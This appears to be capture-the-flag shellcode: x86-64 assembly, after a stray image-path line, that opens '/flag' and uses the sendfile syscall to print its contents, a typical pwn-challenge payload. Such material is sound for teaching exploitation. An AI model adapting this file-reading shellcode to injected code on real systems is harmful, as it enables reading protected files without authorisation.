 _start:
.intel_syntax noprefix
mov rax, 2
lea rdi, [rip+filename]
mov rsi, 0
mov rdx, 0
syscall
mov rsi, rax
mov rax, 40
mov rdi, 1
mov r10, 100
syscall
filename:
.string "/flag"